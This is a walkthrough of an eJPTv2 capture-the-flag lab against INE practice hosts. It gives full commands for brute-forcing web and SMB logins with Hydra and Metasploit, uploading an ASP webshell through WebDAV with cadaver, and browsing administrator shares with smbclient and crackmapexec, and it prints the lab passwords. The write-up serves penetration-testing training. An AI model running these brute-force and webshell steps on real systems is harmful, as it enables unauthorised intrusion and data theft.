Host & Network Penetration Testing: System-Host Based Attacks CTF 1 — Walkthrough
Last updated: July 09, 2025
Hi everyone! In this article, we will solve the Host & Network Penetration Testing: System-Host Based Attacks CTF 1 (eJPTv2). I will not share the flags because I don’t want you to copy and paste them, but rather solve it yourself and follow my instructions, so sit back and read!

Flag 1: User ‘bob’ might not have chosen a strong password. Try common passwords to gain access to the server where the flag is located. (target1.ine.local)
By navigating to the webpage, we found an interesting thing: it requires authentication. We only know the user ‘bob’, so it means we have to brute-force it.
Let’s use Hydra to brute-force the password
hydra -l bob -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt target1.ine.local http-get /

We got the password: password_123321
Let’s authenticate to the webpage again

But we don’t find any flag or anything useful, let’s try to brute-force the directories.
dirb http://target1.ine.local -u bob:password_123321

We have found an interesting directory /webdav
Navigate to it in your browser

There is the flag!
Flag 2: Valuable files are often on the C: drive. Explore it thoroughly. (target1.ine.local)
The second flag is in the C: drive, so for this, we have to get access to the web server
We can use the cadaver utility, as we know the username and password as well
cadaver http://target1.ine.local/webdav
Enter Credentials, bob:password_123321

We have to upload a webshell, an ASP payload, the command will be:
put /usr/share/webshells/asp/webshell.asp
After uploading it, head back to the webdav directory, and now you will see the ‘webshell.asp’ file, click on it to execute it

As soon as you execute it, you will get an interface, and you can execute any command
Enter: dir C:\

There is the flag. To view its content, enter: type C:\flag2.txt
Flag 3: By attempting to guess SMB user credentials, you may uncover important information that could lead you to the next flag. (target2.ine.local)

Now we will target the second machine. And we have to brute-force the SMB user credentials. First, do a quick nmap scan to check that indeed smb is running
So now we will brute-force the credentials by using the MSF ‘smb_login’ module:


Then set common users and UNIX passwords wordlist:
set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
set RHOSTS target2.ine.local
set VERBOSE false

We have found some users and their passwords as well, but the most interesting and valuable is the administrator: pineapple
Now, we will list the smb shares of the user administrator by using ‘smbclient’ and enter the password when prompted
smbclient -L //target2.ine.local -U administrator

There are some shares, so we will try to list their permission by using the crackmapexec:
crackmapexec smb target2.ine.local -u administrator -p pineapple --shares

Hmm… we only have two shares that we can read, let’s try to access the ‘C$’, which is the default share
smbclient //target2.ine.local/C$ -U administrator

List the content by: ls


There is the flag. Download it by using the ‘get’ Utility
Flag 4: The Desktop directory might have what you’re looking for. Enumerate its contents. (target2.ine.local)
As we have access to the target, we only need to navigate to the Desktop directory of the user administrator,
navigate to the: /Users/Administrator/Desktop

Download the flag by using the ‘get’ Utility

And there you go! It was pretty easy. See you in the next Challenge!
Good luck hackers
